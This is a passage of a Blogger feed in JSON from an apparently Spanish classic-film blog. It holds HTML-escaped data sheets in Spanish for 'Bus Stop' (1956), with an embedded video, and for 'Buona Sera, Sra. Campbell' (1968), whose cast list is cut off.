HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsfDffBTrYelWe7-Sfgar-ak2guwZRaiy4YAXv5UcWzK0URMlofKOTbpi3kpIym02efhLRIfhaSq67HqqZ_lrOVRA2TXml1m0xRBf0qhRGd3D0PzKnnXgpXCNPxOwRjVNbSsHOEVLBanBA\/s1500\/81oB9wC-h3L._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsfDffBTrYelWe7-Sfgar-ak2guwZRaiy4YAXv5UcWzK0URMlofKOTbpi3kpIym02efhLRIfhaSq67HqqZ_lrOVRA2TXml1m0xRBf0qhRGd3D0PzKnnXgpXCNPxOwRjVNbSsHOEVLBanBA\/s320\/81oB9wC-h3L._SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBus Stop\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1956\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Joshua%20Logan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joshua Logan\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoshua Logan\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGeorge Axelrod\u003C\/span\u003E\u0026nbsp;(Obra:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam Inge)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECyril J. Mockridge,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlfred Newman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMilton R. Krasner\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marilyn%20Monroe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Marilyn Monroe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarilyn Monroe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Murray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Murray\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Murray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arthur%20O%27Connell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Arthur O'Connell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EArthur O'Connell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Betty%20Field\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Betty Field\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBetty Field\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eileen%20Heckart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Eileen Heckart\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEileen Heckart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Bray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Bray\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Bray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hope%20Lange\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hope Lange\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHope Lange\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hans%20Conried\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hans Conried\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHans Conried\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Max%20Showalter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Max Showalter\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMax Showalter\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=848078\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia romántica\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1477\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de William Inge\"\u003EAdaptaciones de William Inge\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn inocente vaquero que participa en rodeos se enamora de una cantante que sólo piensa en triunfar en Hollywood. Él, por el contrario, sueña con fundar una familia y retirarse a su rancho a criar ganado.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbA-HcJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-apHlZby2m=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9150294919405221154\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/bus-stop-1956-hdtv.html#comment-form","title":"9 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9150294919405221154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9150294919405221154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/bus-stop-1956-hdtv.html","title":"Bus Stop (1956) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsfDffBTrYelWe7-Sfgar-ak2guwZRaiy4YAXv5UcWzK0URMlofKOTbpi3kpIym02efhLRIfhaSq67HqqZ_lrOVRA2TXml1m0xRBf0qhRGd3D0PzKnnXgpXCNPxOwRjVNbSsHOEVLBanBA\/s72-c\/81oB9wC-h3L._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5463372170224007453"},"published":{"$t":"2025-12-14T10:31:00.000+01:00"},"updated":{"$t":"2025-12-14T10:31:45.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1968"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"}],"title":{"type":"text","$t":"Buona Sera, Sra. Campbell (1968) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1197\/buona-sera-sra-c.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1197\" data-original-width=\"923\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/buona-sera-sra-c.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ETítulo original\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EBuenas tardes señora campbell\u003C\/span\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EAño\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1968\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EDuración\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E108 min.\u003C\/span\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EPaís\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EDirección\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Melvin%20Frank\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Melvin Frank\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EMelvin Frank\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EGuion\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMelvin Frank,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EDenis Norden,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003ESheldon Keller\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EMúsica\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ERiz ortolani\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EFotografía\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EGábor Pogány\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EReparto\u003C\/span\u003E\u003C\/span\u003E\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gina%20Lollobrigida\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EGina Lollobrigida\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shelley%20Winters\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Shelley Winters\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Phil%20Silvers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Phil Silvers\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Lawford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Peter Lawford\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Telly%20Savalas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E Telly Savalas\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003E ,\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"cast\" 